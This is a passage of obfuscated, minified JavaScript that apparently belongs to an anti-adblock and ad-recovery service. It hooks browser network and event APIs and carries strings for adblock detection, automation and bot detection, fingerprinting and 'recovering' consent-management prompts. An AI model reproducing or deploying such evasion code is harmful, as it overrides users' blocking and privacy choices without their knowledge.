eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","admiral","aXJycg==","child","createElement","gpt_disabled_by_missing_tcf","value","https://report.error-report.com/modal?eventId=&error=","sources","is_tc_string_resolved"," is not a constructor or null","pathname","start|middle|end","window.parent._df.t","luminance|alpha","<symbol> <symbol>?","originalHostname","//# sourceURL=mediation.js","opt/","insertImpl","Neither `enter` nor `leave` walker handler is set or both aren't a function","<html ","type","enter","initial","auto|none|text|all","Failed to decode protect-url: url is empty","[<length-percentage>|left|center|right]#","fromCodePoint","getAdUnitPath","none|repeat( <length-percentage> )","cmpStatus","resource","scrollY","SelectorList","peek","logicieleducatif.fr","applySourceMap","distinctiveProps","columns","unshift","<style-condition>|<style-feature>","exp( <calc-sum> )","<'column-width'>||<'column-count'>","function-token","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","https://qa.html-load.com","none|discard-before||discard-after||discard-inner","__fpjs_d_m","content_area","normal|break-all|keep-all|break-word|auto-phrase","gpt_slot_rendered_time","tri","[Bot] bot UA detected, ua=","input","separate|collapse|auto","AttributeSelector",'<a href="',"auto|balance|stable|pretty",".setPAAPIConfigForGPT","INTERSTITIAL","geniee","auto|avoid","idFilter","forEachRight",":after","lookupOffset","redirected","Click","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","srcdoc","is_tcf_required","hidden",'<meta name="color-scheme" content="',"sin( <calc-sum> )","Comma","unprotect","host","forEachToken","cos( <calc-sum> )","canPlayType","inventory-removal-key","<html></html>","none|[fill|fill-opacity|stroke|stroke-opacity]#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","alt","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","configIndex","isBlocked","charCodeAt","alphaStr","onmousedown","as_debug","https://css-load.com","safari","enliple","https://c.html-load.com","wrap|none","2949404AEZNJR","return","Property","nextState","updateCursors","(function(){","scroll","Unexpected err while detecting cosmetic filter: ","hue-rotate( <angle> )","<'inset'>","gpt_requested_time","allocateCursor","compact","normal||[size|inline-size]","Worker",'{"apply-ratio":1,"',"structure","background-color","&url=","flow|flow-root|table|flex|grid|ruby","as_inmobi_cmp_id","<counter-style-name>","profile.shouldApplyGdpr","<'inset-inline'>","indiatimes.com","child|young|old","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","auto|stable&&both-edges?","isCmpBlockedFinally: ","general-enclosed","<length>|<percentage>","instance","profile.recoverCMP","Too many hex digits","/negotiate/v4/image?width=","string-try-catch","Missed `structure` field in `","object","eventSampleRatio","<number>|<percentage>","isRemoved","Terminate - profile not found","__p_","brightness( <number-percentage> )","ADS_FRAME","negotiate_fail","c3ZtbQ==","navigator.permissions is undefined","open-quote|close-quote|no-open-quote|no-close-quote","matchAtrulePrelude","Unknown property","Element_id","<declaration-value>?","connection","<position>#","tokenEnd","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","visible|hidden|collapse","even","odd","Unknown type","clearTimeout",";<\/script></head></html>","x: ","<number-one-or-greater>","substr","[Bot] bot detected, botKind=","History","[<compound-selector>? <pseudo-compound-selector>*]!","collapse|separate","url-not-matched","repeat","getConfig","(-token","at-keyword-token","after",": unfilled negotiations were: [","poster","location","finally","<bg-size>#","dable","auto|normal|none","circle|ellipse","remove","<'border-bottom-left-radius'>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","vmin","port","freestar","dppx","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<svg-length>","<color>{1,4}","<'border-top-style'>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","edgios","async","ACK","browserKind","view( [<axis>||<'view-timeline-inset'>]? )","iframe","Identifier","decodeURI","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","domAutomation","ins","adsinteractive","MediaQuery","iframe negotiate: configure message timeout: ","cache_is_blocking_acceptable_ads","symbol","race","gpt-clickio","Integer is expected","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>"," > div { justify-content:center; } #","join","compareByOriginalPositionsNoSource","shouldReinsertByUrl","exec","unknown","/f.min.js","ORDERED_NODE_ITERATOR_TYPE","window.external.toString is not a function","lastUrl","[<counter-name> <integer>?]+|none","ZmthZA==","Invalid base64 digit: ","normal|allow-discrete",".start","border-box|padding-box|content-box","gpt_disabled","w = window.parent;","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","serif|sans-serif|cursive|fantasy|monospace","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","getType","<single-animation-direction>#","Too many inventory failures - ","auto|none|enabled|disabled","before","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","' not supported","shouldNegotiateAds","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","opacity","<declaration-value>","__marker","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","normal|sub|super","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","naturalWidth","ApplePayError","relative","regexp-test","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","clip-path","Identifier or parenthesis is expected","should_apply_gdpr","Terminate - not registered in db","Unknown feature ","plainchicken.com","papi","closest-side|closest-corner|farthest-side|farthest-corner|sides","tail","top","none|railed","reversed( <counter-name> )","Terminate - not apply","onWhiteSpace","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","prebid","Expect a number","fromArray","replace","hostname","Bad syntax reference: ","innerText","<integer>|auto","<masking-mode>#","HTMLSourceElement","scaleZ( [<number>|<percentage>] )","originalColumn","[<predefined-rgb-params>|<xyz-params>]","<an-plus-b>|even|odd","<single-animation-iteration-count>#","cmp_blocked","/getconfig/sodar","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","lastChanged","always|[anchors-valid||anchors-visible||no-overflow]","isVisible","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<length-percentage>{1,2}","modifier","static|relative|absolute|sticky|fixed|-webkit-sticky","boolean","https://fb.css-load.com","onParseError","[<declaration>? ';']* <declaration>?","element-invisible-selector","cursor","googletag","<page-selector-list>","first","w = window.parent.parent;","mozInnerScreenX","/negotiate/script-set-value","alert","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","<length> <length>?","job","no-limit|<integer>","cqb","<'inset-block'>","<unknown>","><head><script>","pub_728x90","setTargeting","none|forwards|backwards|both","gpt-adpushup","2kAMOAd","grad","not_blocking_ads","[restore-rejections] restoreDeferredRejections__nonadblock","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<angle>|<percentage>","No element indexed by ","<'text-wrap-mode'>||<'text-wrap-style'>","loaded","generic","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","flatMap","balance","/report","RegExp","node","getTargetingKeys","no-cache","[<integer>&&<symbol>]#","addModule","encodeURIComponent","pop","cachedAt","<pseudo-element-selector> <pseudo-class-selector>*","encode","all|<custom-ident>","none|[weight||style||small-caps||position]","prelude","/negotiate/v2/image?width=","', '*')<\/script>","/iu3","HTMLVideoElement","attributeFilter","content-ad","visible|hidden|clip|scroll|auto","http:","signalStatus","failed","dvi","center|start|end|flex-start|flex-end","prevUntil","HTMLImageElement","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<length>","removeItem","): ","http://","getName","transform","<ray()>|<url>|<basic-shape>","Zm1qeA==","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","languages","base[href]","<color>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","botd timeout","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","] by [","pageview","trim","setInterval","navigator.connection is undefined","document.classList.remove not work","Element","marker-mid","insertAdjacentHTML","adv-space"," used missed syntax definition ","keyval","not","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","onload","adshieldMaxRTT","response","reportToSentry","<ident>","lr-tb|rl-tb|tb-rl|lr|rl|tb","Node_baseURI","getGPPData","[<'animation-range-start'> <'animation-range-end'>?]#","Node_textContent","containerId","getAtrule","<mask-layer>#","fromEntries","<'border-width'>","none|<position>#","as_logs","opts","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","width","DOMParser_parseFromString","getAttributeKeys","auto|all|none","<number [0,1]>","edl","unsafe|safe","Identifier, string or comma is expected","ms. Setting timeout to ","recovery_started","<mf-plain>|<mf-boolean>|<mf-range>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","warn","_Selenium_IDE_Recorder","IFrame","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","normal|[light|dark|<custom-ident>]+&&only?","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","MSG_ACK_VISIBLE","padStart","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","revert-layer","cssText","[<container-name>]? <container-condition>","intersectionRatio","parseContext","<single-animation-fill-mode>#","flip-block||flip-inline||flip-start","nthChildOf",'Delim "',"x-frame-height","flat|preserve-3d","Negotiate v4 retry(","frameborder","direction","<compound-selector> [<combinator>? <compound-selector>]*","[<line-names>|<name-repeat>]+","none|<image>","element-attributes","item doesn't belong to list","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","gpt-geniee","cnlwYQ==","auto|<animateable-feature>#","FIRST_ORDERED_NODE_TYPE","onabort","[<length>{2,3}&&<color>?]","<relative-real-selector-list>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","matchType","<noscript>","as_inventories","skipWs","drag|no-drag","Failed to decode protect-id: id is empty","runImpl","applyRatio","country","source","currentScript","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","memoryLimitThreshold","reload","data","[AdBlockDetector] Request adblock detected. ","windowExternal","transferSize","height-equal-or-less-than","prompt","gpt-adapex","none|all","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","gpt-ima-adshield","as_inmobi_cmp_host","ghi","start|end|center|justify|distribute","offsetAndType","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Reflect","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","done","scrollX","<transition-behavior-value>#","matchProperty","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Function name must be `url`","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","onerror","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","lvw","scanWord","/negotiate/v4/iframe?passcode=","Analytics.event(","appendChild","recovery_loaded_time","[object Intl]","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","gamezop.com","gazetaprawna.pl","event","_serializeMappings","prototype","data-bypass-check-","[block|inline|x|y]#","Vertical line is expected","nightmarejs","scrollHeight","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","auto|after","navigator.permissions.query is not a function","Scheduler Terminated with unexpected non-error instance: ","_sourceRoot","counters( <counter-name> , <string> , <counter-style>? )","isCmpBlockedFinally","constructor","getFirstListNode","visualViewport","Chrome/","<font-stretch-absolute>{1,2}","Boolean","SYN","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","decorate","document.getElementsByTagName","<compound-selector>#","[AdBlockDetector] Cosmetic adblock detected","none|auto|<percentage>","getAtrulePrelude","<'top'>","Destroying interstitial slots : ","document.classList.contains","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","__lastWatirAlert","CrOS","slice|clone","Feature","Element not visible v2 | ","cover|contain|entry|exit|entry-crossing|exit-crossing","var( <custom-property-name> , <declaration-value>? )","list","write","www.whatcar.com","edge","decodeURIComponent","blocking_acceptable_ads","CanvasCaptureMediaStream","Identifier is expected but function found","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","about:","mezzomedia","mailto:","code","normal|break-word","gpt-adsinteractive","referrer","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","/view","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","HTMLTemplateElement","circle( [<shape-radius>]? [at <position>]? )","CSSStyleDeclaration","data-src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","as_","supports","<generic>","en-us","Notification","cmpChar","//# sourceURL=rtb_adm.js","PluginArray","normal|[fill||stroke||markers]","http","<'inline-size'>","createObjectURL","nodes","cross-fade( <cf-mixing-image> , <cf-final-image>? )","none|<angle>|[x|y|z|<number>{3}]&&<angle>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","upright|rotate-left|rotate-right","baseline|sub|super|<svg-length>","releaseCursor","Terminate - IVT blocked","_phantom","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","iframe ready deadline exceeded","toJSON","disableNativeAds","Ratio","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","Counter","<url>|<string>","drop-shadow( <length>{2,3} <color>? )","mimeTypesConsistent","Token","/cou/api_reco.php","<ident>|<function-token> <any-value> )","image( <image-tags>? [<image-src>? , <color>?]! )","[<length-percentage>|<number>|auto]{1,4}","<'min-width'>","<bg-clip>#","<header","&error=","Navigator","<media-in-parens> [or <media-in-parens>]+","status","eachMapping","innerHeight","gpt-anymind","Wrong node type `","translate( <length-percentage> , <length-percentage>? )","Percent sign is expected","parentNode","numeric-only|allow-keywords","/filter-fingerprint",'"inventories"',"auto|start|end|center|baseline|stretch","<'align-content'> <'justify-content'>?","dpi","getOwnPropertyDescriptor","sqrt( <calc-sum> )","then","http://api.dable.io/widgets/","last_bfa_at","/negotiate/v4/xhr?passcode=","data-sdk",'<\/script><script src="',"<keyframes-name>","fromSetString","consumeUntilLeftCurlyBracketOrSemicolon","Comment","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","mimeTypes","script","AS-ENCODED-VAL","channel","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","search","body > div > span","none|both|horizontal|vertical|block|inline","<url>|none",'"<", ">", "=" or ")"',"applyTo","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Scope","urlGenerate","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","getAttributeNames","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","[shorter|longer|increasing|decreasing] hue","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","__esModule","miter|round|bevel","combinator","mustExcludeStrings","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<'border-top-color'>{1,2}","<frequency>|<percentage>","as_apply","adms","none|path( <string> )","isDomainShardingEnabled","content-visibility","forsal.pl","<number-zero-one>","gdprApplies","dictionnaire.lerobert.com","POST","-moz-calc(","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","randomUUID","1.9.1","revert","is_blocking_ads","<image>|<color>","is_original_cmp_blocked","j7p.jp","Failed to detect bot:","documentFocus","wdioElectron","as_didomi_cmp_id","document","https://fb.content-loader.com","normal|<string>","worldhistory.org","Unknown at-rule","hasFocus","Generator is already executing.","cmVzZXJ2ZWQy","<string>|<custom-ident>+","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","break-walk","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","scaleX( [<number>|<percentage>] )","responseXML","Equal sign is 